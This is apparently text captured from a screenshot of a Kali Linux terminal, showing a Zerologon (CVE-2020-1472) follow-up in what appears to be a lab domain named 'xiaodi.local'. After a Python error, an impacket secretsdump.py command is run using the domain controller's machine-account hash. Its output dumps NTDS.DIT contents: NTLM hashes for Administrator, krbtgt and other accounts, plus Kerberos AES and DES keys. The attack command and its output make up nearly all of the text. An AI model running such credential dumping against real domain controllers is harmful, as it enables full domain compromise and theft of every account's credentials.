 kali2021 - root@kali2021: ~/CVE-2020-1472-master/impacket-0.10.0/examples - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.1.166:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × 3 kali2021 × +
dumper = DumpSecrets(remoteName, username, password, domain, options)
File "/root/CVE-2020-1472-master/impacket-0.10.0/examples/secretsdump.py", line 113, in __init__
self.__lmhash, self.__nthash = options.hashes.split(':')
ValueError: not enough values to unpack (expected 2, got 1)
┌──(root㉿kali2021)-[~/CVE-2020-1472-master/impacket-0.10.0/examples]
└─# python3 secretsdump.py 'xiaodi.local/win-3c7ss32sq6r$@WIN-3C7SS32SQ6R.xiaodi.local' -hashes :d1852dbcf920dc80241575c8f4650fcf 1 ×
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:00151eca8eec58100eff21aaaf9693bf:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:96fba7f05d52478007bc6b916dea4e35:::
xiaodi.local\test:1104:aad3b435b51404eeaad3b435b51404ee:8432ec4c4f9b9ce96b73a6451a1d9dcc:::
WIN-3C7SS32SQ6R$:1001:aad3b435b51404eeaad3b435b51404ee:d1852dbcf920dc80241575c8f4650fcf:::
pwnmachine$:1108:aad3b435b51404eeaad3b435b51404ee:fe2715b09a27b5bf565a831026de7609:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:5ed6f9dd29a309f262d45bb95c32b52152e0279375404b5cd32d638ef705ff2e
Administrator:aes128-cts-hmac-sha1-96:bb2bf60ab920c17f591398321662e4cf
Administrator:des-cbc-md5:d52091ae4f6897ba
krbtgt:aes256-cts-hmac-sha1-96:fecd8f3dc5589cee137d8e0ec907e12513fce380f0c393268ee702a081f88e18
仅将文本发送到当前选项卡
ssh://root@192.168.1.166:22 SSH2 xterm 136x23 23,5 3 会话 CAP NUM